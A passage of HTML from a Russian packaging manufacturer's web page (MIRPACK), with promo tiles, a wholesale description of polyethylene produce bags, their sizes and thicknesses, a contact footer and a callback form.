            <span id="bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider"></span>
            <span id="bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_price"></span>
            <span id="bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <h2>Производим фасовочные пакеты оптом</h2>
<div>
 <br>
</div>
<div>
	 Фасовочные пакеты — это один из базовых видов упаковочной продукции, предназначенной для хранения, фасовки, транспортировки и продажи различных товаров. Мы производим эти пакеты из качественного полиэтилена на современном оборудовании, с полным контролем над сырьём, толщиной и размерами. Прямые оптовые поставки осуществляются по всей территории России и стран СНГ. Наше производство входит в число крупнейших отечественных поставщиков упаковки, и мы точно знаем требования отрасли изнутри — более 20 лет опыта позволяют создавать продукцию, которая работает на практике.
</div>
<h3>Фасовочные пакеты применяются в самых разных сферах:</h3>
 <br>
 Розничная и оптовая торговля (овощи, фрукты, бакалея, хлебобулочные изделия, специи);<br>
 Общепит и производство продуктов питания (фасовка полуфабрикатов, сыпучих продуктов, упаковка комплектующих в наборах);<br>
 Аптечные сети и медицинские учреждения (временное хранение медикаментов, стерильных компонентов, одноразовых изделий);<br>
 Промышленность (фасовка мелких деталей, крепежа, комплектующих);<br>
 Химическая и косметическая отрасли (порошки, гранулы, образцы продукции);<br>
 Сельское хозяйство (семена, удобрения, корма в малом фасовочном объёме).<br>
<h3>Пакеты используются для:</h3>
 <br>
 Упаковки пищевых продуктов на вес: крупы, сахар, мука, макароны, сухофрукты, орехи;<br>
 Защиты от пыли и влаги в процессе хранения и транспортировки;<br>
 Комплектации наборов — от медицинских до технических;<br>
 Временного хранения мелких предметов и образцов;<br>
 Контактной упаковки товаров, реализуемых через автоматы, прилавки, развес.<br>
<h3>Мы производим фасовочные пакеты следующих размеров:</h3>
 <br>
 14×18 см — для мелких товаров, специй, таблеток, пробников;<br>
 18×27 см — для хлеба, упаковки комплектующих, небольших порций сыпучих продуктов;<br>
 24×37 см — для овощей, фруктов, технических деталей;<br>
 30×40 см — для фасовки пищевых продуктов в больших объёмах;<br>
 40×50 см — для упаковки комплектов, мягких товаров, текстиля и нетканых изделий.<br>
 <br>
 Толщина — от 6 до 25 микрон, в зависимости от назначения и допустимой нагрузки. Материал — полиэтилен высокого или низкого давления (ПВД, ПНД), возможна переработка вторичного сырья.<br>
<h3>Особенности продукции:</h3>
 <br>
 Прозрачность, позволяющая визуально контролировать содержимое;<br>
 Гладкая или рифлёная поверхность (по запросу);<br>
 Устойчивость к влаге, пыли, жировым следам — пригодны для пищевого применения;<br>
 Возможность нанесения логотипа, штрихкода, информации о товаре;<br>
 Выпускаются в рулонах, пачках или на перфоленте для автоматических линий;<br>
 Совместимы с весами, фасовочными машинами, термозапайщиками;<br>
 Упаковка — по 500, 1000, 2000 штук в зависимости от формата.<br>
 <br>
 Мы не просто производим фасовочные пакеты — мы подбираем решения под задачи клиента. Работаем с торговыми сетями, пищевыми производствами, медицинскими учреждениями, сельхозпоставщиками и промышленными предприятиями. Поставки осуществляются напрямую, с полным сопровождением: от подбора размеров и толщины до логистики и документации. Возможен выпуск продукции по индивидуальному заказу — с нестандартными размерами, добавками антистатика, скольжения, усиленной прочности или биоразлагаемости.<br>
 <br>
Купить фасовочные пакеты оптом от производителя — значит получить надёжную упаковку, изготовленную с учётом специфики вашего бизнеса. Мы обеспечиваем стабильное качество, контроль партии и реальную экономику за счёт исключения посредников. Поставляем продукцию, проверенную временем, которая ежедневно используется в торговле, медицине, пищевой и промышленной упаковке.                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                                                    <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('gudermes@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">gudermes@mirpack.ru</button>

                                                                                </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                                                    <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                                                    <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                                                    <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                                                    <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('gudermes@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">gudermes@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
